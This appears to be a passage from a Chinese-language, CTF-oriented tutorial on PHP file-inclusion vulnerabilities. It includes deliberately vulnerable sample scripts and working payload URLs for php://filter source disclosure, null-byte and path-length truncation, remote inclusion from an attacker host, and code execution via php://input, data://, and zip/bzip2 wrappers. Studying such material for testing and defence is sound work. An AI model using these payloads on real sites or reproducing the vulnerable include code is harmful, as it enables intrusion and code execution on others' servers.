



0x04.3 读PHP文件源码

如果说我们直接包含php文件的话会被解析,导致不能看到源码,所以可以用封装协议读取文件

例如我们攻击的时候: http://atest.test/1.php?x=php://filter/read=convert.base64-encode/resource=1.php

表示读取1.php 这个文件的源码

0x05 截断绕过

# 例如这样限制了我们只能包含 .html 的文件# 文件名称: 2.php<?phpif(isset($_GET['x'])){include $_GET['x'] . '.html';}?>

需要的环境

- php版本小于5.3.4

- magic_quotes_gpc 为 off 状态

如果上面的条件满足的话,就可以使用这个方法来进行绕过

0x05.1 %00截断

受害者域名: http://atest.test

0x05.1.1 本地文件包含攻击

# 1.jpg 的代码# 怎么上传的自己看实际情况<?php phpinfo(); ?>

本地文件包含攻击: http://atest.test/2.php?x=./1.jpg%00

0x05.1.2 远程文件包含攻击

记得远程文件包含要使用要保证php.ini 中 allow_url_fopen 和 allow_url_include 都要为 On

攻击者域名: http://ccccc.test

攻击者文件: 1.txt

# 文件 1.txt 代码<?php phpinfo(); ?>

远程文件包含攻击: http://atest.test/2.php?x=http://ccccc.test/1.jpg%00

0x05.2 路径长度截断

需要的环境

- php版本小于5.3.10

绕过方法: 使用字符

- .

- /.

- ./

(注意顺序)来截断,因为文件路径有长度限制

系统文件路径长度限制:

windows 259个bytes

linux 4096个bytes

# 1.jpg 的代码# 怎么上传的自己看实际情况<?php phpinfo(); ?>

本地文件包含攻击:http://atest.test/2.php?x=1.jpg...........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................

本地文件包含攻击:http://atest.test/2.php?x=1.jpg./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././

本地文件包含攻击:http://atest.test/2.php?x=1.jpg/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././

0x06 使用PHP伪协议绕过一些限制

| 协议 | 功能 |

|---|---|

| file:// | 访问本地文件系统 |

| http:// | 访问 HTTP(S) 网址 |

| ftp:// | 访问 FTP(S) URL |

| php:// | 访问各个输入/输出流(I/O streams) |

| zlib:// | 压缩流 |

| data:// | 数据(RFC 2397) |

| glob:// | 查找匹配的文件路径模式 |

| phar:// | PHP 归档 |

| ssh2:// | Secure Shell 2 |

| rar:// | RAR |

| ogg:// | 音频流 |

| expect:// | 处理交互式的流 |

# 例如: 这个示例代码# 文件名称: 1.php<?phpif(isset($_GET['x'])){include $_GET['x'];}?>



0x06.1 file://协议

PHP.ini:file:// 协议在双off的情况下也可以正常使用;allow_url_fopen :off/onallow_url_include:off/on

file:// 用于访问本地文件

file:// [文件的绝对路径和文件名]

打开: http://atest.test/1.php?x=file://E:/WWW/1.jpg

0x06.2 php://协议

php://filter在双off的情况下也可以正常使用;条件:不需要开启allow_url_fopen仅php://input、 php://stdin、 php://memory 和 php://temp 需要开启 allow_url_include。

php:// 访问各个输入/输出流(I/O streams)

在CTF中经常使用的是php://filter和php://input

php://filter用于读取源码

php://input用于执行php代码

0x06.2.1 php://filter

php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。

resource=<要过滤的数据流> 这个参数是必须的。它指定了你要筛选过滤的数据流。read=<读链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。write=<写链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。<;两个链的筛选列表> 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。

可以运用多种过滤器(字符串/转换/压缩/加密)

例如平时我们用来任意文件读取的payload

http://atest.test/1.php?x=php://filter/read=convert.base64-encode/resource=upload.php这里读的过滤器为convert.base64-encode,就和字面上的意思一样,把输入流base64-encode。resource=upload.php,代表读取upload.php的内容

这样就可以以base64编码的方式读取文件源代码

过滤器

过滤器有很多种,有字符串过滤器、转换过滤器、压缩过滤器、加密过滤器



<字符串过滤器>

string.rot13进行rot13转换string.toupper将字符全部大写string.tolower将字符全部小写string.strip_tags去除空字符、HTML 和 PHP 标记后的结果。功能类似于strip_tags()函数,若不想某些字符不被消除,后面跟上字符,可利用字符串或是数组两种方式。

举例

<?php$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.rot13');echo "rot13:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.toupper');echo "Upper:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.tolower');echo "Lower:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');echo "Del1:";stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE);fwrite($fp, "<b>This is a test.</b>!!!!<h1>~~~~</h1>\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');echo "Del2:";stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE, "<b>");fwrite($fp, "<b>This is a test.</b>!!!!<h1>~~~~</h1>\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'string.strip_tags', STREAM_FILTER_WRITE, array('b','h1'));echo "Del3:";fwrite($fp, "<b>This is a test.</b>!!!!<h1>~~~~</h1>\n");fclose($fp);?>



<转换过滤器>

举例:

<?php$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.base64-encode');echo "base64-encode:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$param = array('line-length' => 8, 'line-break-chars' => "\n");$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.base64-encode', STREAM_FILTER_WRITE, $param);echo "\nbase64-encode-split:\n";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.base64-decode');echo "\nbase64-decode:";fwrite($fp, "VGhpcyBpcyBhIHRlc3QuCg==\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.quoted-printable-encode');echo "quoted-printable-encode:";fwrite($fp, "This is a test.\n");fclose($fp);echo "<br>";$fp = fopen('php://output', 'w');stream_filter_append($fp, 'convert.quoted-printable-decode');echo "\nquoted-printable-decode:";fwrite($fp, "This is a test.=0A");fclose($fp);echo "<br>";?>





<压缩过滤器>

zlib.* 压缩过滤器自 PHP 版本 5.1.0起可用,在激活 zlib的前提下。也可以通过安装来自 » PECL的 » zlib_filter包作为一个后门在 5.0.x版中使用。

此过滤器在 PHP 4 中 不可用。

<?php$params = array('level' => 6, 'window' => 15, 'memory' => 9);$original_text = "This is a test.\nThis is only a test.\nThis is not an important string.\n";echo "The original text is " . strlen($original_text) . " characters long.\n";$fp = fopen('test.deflated', 'w');stream_filter_append($fp, 'zlib.deflate', STREAM_FILTER_WRITE, $params);fwrite($fp, $original_text);fclose($fp);echo "The compressed file is " . filesize('test.deflated') . " bytes long.\n";echo "The original text was:\n";/* Use readfile and zlib.inflate to decompress on the fly */readfile('php://filter/zlib.inflate/resource=test.deflated');/* Generates output:The original text is 70 characters long.The compressed file is 56 bytes long.The original text was:This is a test.This is only a test.This is not an important string.*/?>



<加密过滤器>

0x06.3 php://filter 读PHP文件源码

如果说我们直接包含php文件的话会被解析,导致不能看到源码,所以可以用封装协议读取文件

例如我们攻击的时候: http://atest.test/1.php?x=php://filter/read=convert.base64-encode/resource=1.php

表示读取1.php 这个文件的源码

0x06.4 php://input 执行代码

php://input 是个可以访问请求的原始数据的只读流,可以读取到post没有解析的原始数据, 将post请求中的数据作为PHP代码执行。

因为它不依赖于特定的 php.ini 指令。

注:enctype=”multipart/form-data” 的时候 php://input 是无效的。

allow_url_fopen :off/on # 开启关闭都可以allow_url_include:on # 必须开启



0x06.4 php://output

是一个只写的数据流, 允许你以 print 和 echo 一样的方式 写入到输出缓冲区。

<?php$code=$_GET["a"];file_put_contents($code,"test");?>

0x06.5 data://

data:资源类型;编码,内容

数据流封装器

当allow_url_include 打开的时候,任意文件包含就会成为任意命令执行



PHP.ini:data://协议必须双在on才能正常使用;allow_url_fopen :onallow_url_include:onphp 版本大于等于 php5.2

# 测试代码# 文件名称: xxx.php<?php$filename=$_GET["a"];include("$filename");?>

利用方法http://127.0.0.1/xxx.php?a=data://text/plain,<?php phpinfo()?>orhttp://127.0.0.1/xxx.php?a=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=或者http://127.0.0.1/xxx.php?a=data:text/plain,<?php phpinfo()?>orhttp://127.0.0.1/xxx.php?a=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=



0x06.6 zip://, bzip2://, zlib://协议

PHP.ini:zip://, bzip2://, zlib://协议在双off的情况下也可以正常使用;allow_url_fopen :off/onallow_url_include:off/on

3个封装协议,都是直接打开压缩文件。compress.zlib://file.gz - 处理的是 '.gz' 后缀的压缩包compress.bzip2://file.bz2 - 处理的是 '.bz2' 后缀的压缩包zip://archive.zip#dir/file.txt - 处理的是 '.zip' 后缀的压缩包里的文件

zip://, bzip2://, zlib:// 均属于压缩流,可以访问压缩文件中的子文件,更重要的是不需要指定后缀名。



zip://协议

php 版本大于等于 php5.3.0

使用方法:zip://archive.zip#dir/file.txt

zip:// [压缩文件绝对路径]#[压缩文件内的子文件名]**

要用绝对路径+url编码#

测试:

新建一个名为zip.txt的文件,内容为<?php phpinfo();?>,然后压缩为名为test.zip的zip文件。

如果可以上传zip文件则上传zip文件,若不能则重命名为test.jpg后上传。

其他几种压缩格式也可以这样操作。

更名为jpg

payload:http://127.0.0.1/xxx.php?a=zip://C:\Users\liuxianglai\Desktop\test.jpg%23zip.txt



bzip2://协议

使用方法:compress.bzip2://file.bz2

相对路径也可以

测试

用7-zip生成一个bz2压缩文件。

pyload:http://127.0.0.1/xxx.php?a=compress.bzip2://C:/Users/liuxianglai/Desktop/test.bz2

或者文件改为jpg后缀http://127.0.0.1/xxx.php?a=compress.bzip2://C:/Users/liuxianglai/Desktop/test.jpg



